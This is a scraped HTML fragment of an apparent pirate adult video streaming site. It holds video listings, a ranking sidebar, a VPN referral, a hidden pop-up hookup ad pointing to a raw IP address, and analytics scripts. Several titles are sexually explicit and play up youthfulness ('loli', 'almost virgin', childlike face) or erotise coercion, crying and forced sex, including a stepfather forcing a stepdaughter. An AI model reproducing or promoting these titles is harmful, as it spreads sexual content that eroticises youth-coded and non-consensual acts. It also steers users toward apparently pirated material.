		<a href="/index.php/vod/play/id/U2C3333C/sid/1/nid/1.html" title="FC2PPV-1243091 （モザイク有り）【2002年生まれとSEX】美少女K③ほぼ処女のイキリ娘、初めてのフェラに思わず涙ｗ極小ロリ穴犯し尽くされ、泣き叫びながら連続アクメｗｗｗ【極上ロリ美尻&amp;amp;amp;美乳】">FC2PPV-1243091 （モザイク有り）【2002年生まれとSEX】美少女K③ほぼ処女のイキリ娘、初めてのフェラに思わず涙ｗ極小ロリ穴犯し尽くされ、泣き叫びながら連続アクメｗｗｗ【極上ロリ美尻&amp;amp;amp;美乳】</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/u2C3333C/sid/1/nid/1.html" title="FC2PPV-1244176 ※早期終了注意【初3P・神乳辱め】♥闇堕ち秋葉原メイド(20)♥極甘二次元ボイスでちんぽミルクおねだり♥幼顔とＦカップ爆乳を揺らし何度も激イキ！一度限りの現役の制服&amp;amp;amp;黒パンストでオフパコ中出し映像【特" data-original="https://sbzytpimg1.com:3519/upload/vod/20231003-1/58c9ffef2c9c024d905d459f45a234cd.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/u2C3333C/sid/1/nid/1.html" title="FC2PPV-1244176 ※早期終了注意【初3P・神乳辱め】♥闇堕ち秋葉原メイド(20)♥極甘二次元ボイスでちんぽミルクおねだり♥幼顔とＦカップ爆乳を揺らし何度も激イキ！一度限りの現役の制服&amp;amp;amp;黒パンストでオフパコ中出し映像【特">FC2PPV-1244176 ※早期終了注意【初3P・神乳辱め】♥闇堕ち秋葉原メイド(20)♥極甘二次元ボイスでちんぽミルクおねだり♥幼顔とＦカップ爆乳を揺らし何度も激イキ！一度限りの現役の制服&amp;amp;amp;黒パンストでオフパコ中出し映像【特</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/34C3333C/sid/1/nid/1.html" title="【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #047" data-original="https://sbzytpimg1.com:3519/upload/vod/20231013-1/1707918906a955e696a7cd9ce43b321e.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/34C3333C/sid/1/nid/1.html" title="【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #047">【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #047</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/C4C3333C/sid/1/nid/1.html" title="【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #046" data-original="https://sbzytpimg1.com:3519/upload/vod/20231013-1/2f128a9e47cff2bbad19ba9c2894cf46.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/C4C3333C/sid/1/nid/1.html" title="【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #046">【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #046</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/l4C3333C/sid/1/nid/1.html" title="A Real Married Woman Met for the first Time and Cum Shot SEX ~ &amp;amp;amp;quot;sara Yumeka" data-original="https://sbzytpimg1.com:3519/upload/vod/20231013-1/0be28202f2eb1efecb50838d0e5fa99d.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/l4C3333C/sid/1/nid/1.html" title="A Real Married Woman Met for the first Time and Cum Shot SEX ~ &amp;amp;amp;quot;sara Yumeka">A Real Married Woman Met for the first Time and Cum Shot SEX ~ &amp;amp;amp;quot;sara Yumeka</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/q4C3333C/sid/1/nid/1.html" title="40歳の黒髪ショートの奥様が生3P　black &amp;amp;amp;amp; Short Haired 40year old Wife has no Condom Sex" data-original="https://sbzytpimg1.com:3519/upload/vod/20231013-1/c6f696d8a95d26c4dd1a58aa9b97919e.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/q4C3333C/sid/1/nid/1.html" title="40歳の黒髪ショートの奥様が生3P　black &amp;amp;amp;amp; Short Haired 40year old Wife has no Condom Sex">40歳の黒髪ショートの奥様が生3P　black &amp;amp;amp;amp; Short Haired 40year old Wife has no Condom Sex</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/94C3333C/sid/1/nid/1.html" title="到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd4" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/2ef4110aa148f3a8cbccbfc0c2e7f2ed.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/94C3333C/sid/1/nid/1.html" title="到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd4">到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd4</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/O4C3333C/sid/1/nid/1.html" title="C0930-ki230228-SD" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/22aad881bc2c1832a57f225e856b976d.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/O4C3333C/sid/1/nid/1.html" title="C0930-ki230228-SD">C0930-ki230228-SD</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_9">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/Z4C3333C/sid/1/nid/1.html" title="CAPPV-101422_005-FHD" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/b3bdbbba38aa420513716d0f3af6060c.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/Z4C3333C/sid/1/nid/1.html" title="CAPPV-101422_005-FHD">CAPPV-101422_005-FHD</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_10">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/e4C3333C/sid/1/nid/1.html" title="C0930-ki230415-HD" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/0c7f3b2a0f0d3bb4b83078494f309171.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/e4C3333C/sid/1/nid/1.html" title="C0930-ki230415-HD">C0930-ki230415-HD</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_11">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/r4C3333C/sid/1/nid/1.html" title="到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd3" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/3c7d0a6af206aba39d0047e8adeb8e8e.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/r4C3333C/sid/1/nid/1.html" title="到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd3">到12#15 6480→5480【晒脸#连续中出】10个男人把有华丽的苗条顺从的JD做成自己的性欲处理。-cd3</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_12">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/z4C3333C/sid/1/nid/1.html" title="CAPPV-012023_002-FHD" data-original="https://sbzytpimg1.com:3519/upload/vod/20231031-1/b642fc25034c4b45226adb5de40b7f4b.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/z4C3333C/sid/1/nid/1.html" title="CAPPV-012023_002-FHD">CAPPV-012023_002-FHD</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
				</ul>
							</div>
            <!--<div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/index.php/art/type/id/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li class="no_artpic">
   <a href="/index.php/art/detail/id/4.html" title="2257">
   <div class="artlr_tit"><p class="artlr_b">2257</p><p class="artlr_name">文章</p></div>
   </a>
</li>
<li class="no_artpic">
   <a href="/index.php/art/detail/id/2.html" title="Terms of Services">
   <div class="artlr_tit"><p class="artlr_b">Terms of Services</p><p class="artlr_name">文章</p></div>
   </a>
</li>
<li class="no_artpic">
   <a href="/index.php/art/detail/id/3.html" title="DMCA">
   <div class="artlr_tit"><p class="artlr_b">DMCA</p><p class="artlr_name">文章</p></div>
   </a>
</li>
<li class="no_artpic">
   <a href="/index.php/art/detail/id/1.html" title="Privacy Policy">
   <div class="artlr_tit"><p class="artlr_b">Privacy Policy</p><p class="artlr_name">文章</p></div>
   </a>
</li>
	</ul>
</div>
-->
                        <!-- 评论 -->
			<div class="pannel clearfix" id="pinglun" >
				<div class="pannel_head clearfix">
				    <span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条评论</span>
					<h3 class="title">评论</h3>
				</div>
				<div class="mac_comment comm_list comm_list_box" data-id="2072" data-mid="1" ></div>
				<script>
					$(function(){
						MAC.Comment.Login = 1;
						MAC.Comment.Verify = 1;
						MAC.Comment.Init();
						MAC.Comment.Show(1);
					});
				</script>
			</div>
            <!-- end 评论 -->
                    </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
               
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/index.php/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">日韩欧美周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="A Real Married Woman Met for the first Time and Cum Shot SEX ~ &amp;amp;amp;quot;sara Yumeka" href="/index.php/vod/play/id/l4C3333C/sid/1/nid/1.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://sbzytpimg1.com:3519/upload/vod/20231013-1/0be28202f2eb1efecb50838d0e5fa99d.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
7              </span>
              <h4 class="title">A Real Married Woman Met for the first Time and Cum Shot SEX ~ &amp;amp;amp;quot;sara Yumeka</h4>	
         </div>
         	     <p class="vodlist_sub">2023&nbsp;/&nbsp;没有信息&nbsp;/&nbsp;亚洲无码,日本无码</p>
	     <p><span class="vodlist_sub">状态：第1集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/index.php/vod/play/id/u2C3333C/sid/1/nid/1.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3</span>FC2PPV-1244176 ※早期終了注意【初3P・神乳辱め】♥闇堕ち秋葉原メイド(20)♥極甘二次元ボイスでちんぽミルクおねだり♥幼顔とＦカップ爆乳を揺らし何度も激イキ！一度限りの現役の制服&amp;amp;amp;黒パンストでオフパコ中出し映像【特</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/C4C3333C/sid/1/nid/1.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3</span>【個人撮影】カップルの日常 &amp;amp;amp;amp;#124; Haruka x Ryo #046</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/v4C3333C/sid/1/nid/1.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3</span>C0930-ki230128-HD</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/0n33333C/sid/1/nid/1.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>FC2PPV-1101759 【完全素人41】JDサヤカ18才その３、ほぼ顔出し</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/Qn33333C/sid/1/nid/1.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>【中文字幕】SSIS-636 哥哥，哥哥，不是和哥哥SEX的話…人家不要 愛撒嬌正是進入成長</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/yL33333C/sid/1/nid/1.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>【中文字幕】MIDV-359 癡漢的指技讓人爽過頭…無法出聲愛液牽絲般溢出墮落的我 石原希望</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/mn33333C/sid/1/nid/1.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>【中文字幕】DNJR-092 早中晚 沒有休息 和男友的調教計劃！ 美園和花</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/VF33333C/sid/1/nid/1.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>【中文字幕】SSIS-687 上下穴被超討厭的繼父噁心肉棒硬塞的不幸拖油瓶「但…為何還會想要那討厭的東西…」 香水純</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/X2C3333C/sid/1/nid/1.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2</span>20年沒見的前男友 讓我狂亂的三天 佐田茉莉子。</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    
    	<script type="text/javascript">
		function autoScroll(obj){
			$(obj).find("ul").animate({
				marginTop : "-0.9rem"
			},500,function(){
				$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
			})
		}
		$(function(){
			setInterval('autoScroll(".fodong_tips")',3000);
		})
	</script>
  	   	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="2072" data-type="hits"></span>
    <span class="hl_history hide" data-name="FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ" data-link="/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html" data-pic="https://hg.hghhh.com/videos/202302/25/63fa0ab19c2d3e0b35471fe6/cover.jpg" data-part="正片"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="2072" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="2072" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="2072" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="2072" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="2072" data-sid="1" data-nid="1"></span>
    
    <script type="text/javascript">        
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
$("#jcms").click(function () {
	    $(".gbys").css('display','none');
	    $(".gbysk").css('width','100%','padding','1.5rem 0 0');
	    $(".tsggpc").css('margin-top','50px');
	    $(".gbys3").css('margin-top','203px');
	    $(".gbys5").css('overflow','inherit');
	    $(".gbys6").css('padding','0');
	    $(".jcms").css('display','none');
	    $(".jcms2").css('display','');
	    $(".gbys7").css('width','140%');
	    
});
$("#jcms2").click(function () {
	    $(".gbys").css('display','');
	    $(".gbysk").css('width','');
	    $(".gbysk").css('padding','0');
	    $(".gbys3").css('margin-top','');
	    $(".gbys5").css('overflow','');
	    $(".gbys6").css('padding','initial');
	    $(".jcms2").css('display','none');
	    $(".jcms").css('display','');
	    $(".gbys7").css('width','');
});
$("#pfdj").click(function(){
    $(".dfdj").toggle(800);
    $(".rating-list").css("background-color","#282832");
});


	</script>
	<!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/index.php/gbook.html">留言反馈</a>
	<span class="split_line"></span>
		<a href="/privacy.html">隐私声明</a>
	<span class="split_line"></span>
		<a href="/terms-of-services.html">使用协议</a>
	<span class="split_line"></span>
		<a href="/dmca.html">DMCA</a>
	<span class="split_line"></span>
		<a href="/2257.html">2257</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站所有内容均收录于互联网，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;video.3go.fun&nbsp;&nbsp;E-Mail：contact@3go.fun&nbsp;&nbsp;</p>
        <p><span ><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SPB514HGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SPB514HGG');
</script>
</span></p>
    </div>	
    </div>
    <div class="map_nav">
		<a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/index.php/rss/bing.xml" target="_blank">必应爬虫</a>
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a  href="/index.php/vod/type/id/22.html">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">国产自拍</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/23.html">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">麻豆</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/index.php/vod/type/id/24.html">	
				<i class="iconfont">&#xe675;</i>				<span class="foot_font">日韩欧美</span>
			</a>
		</li>
				<li class="foot_text">
			<a href="https://forum.3go.fun/" target="_blank">		
				<i class="iconfont">&#xe666;</i>
				<span class="foot_font">论坛</span>
			</a>
		</li>
				<li class="foot_text">
			<a href="https://www.vps000.org/?code=9A4757" target="_blank">		
				<i class="iconfont">&#xe668;</i>
				<span class="foot_font">VPN</span>
			</a>
		</li>
			</ul>
</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="扫码领取免费VPN">
<input type="hidden" id="wx_text" value="<p>扫码或滑到网站底部领取免费VPN</p><p></p><p><span class='mycol'>永远都能找到回家的路哦</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/VPN_CodeQR.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="https://154.40.61.47:1892/">
<input type="hidden" id="tctext" value="同城约炮">
<input type="hidden" id="tcimg" value="https://video.3go.fun/resources/ads/pre_movie_800X600.jpg">
<!--<input type="hidden" id="tchttp2" value="">-->
<!--<input type="hidden" id="tctext2" value="">-->
<!--<input type="hidden" id="tcimg2" value="/">-->

<!--<input type="hidden" id="tchttp3" value="">-->
<!--<input type="hidden" id="tctext3" value="">-->
<!--<input type="hidden" id="tcimg3" value="/">-->
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="2022-05-30">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="2022-05-30">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="2022-05-30">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="2022-05-30">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
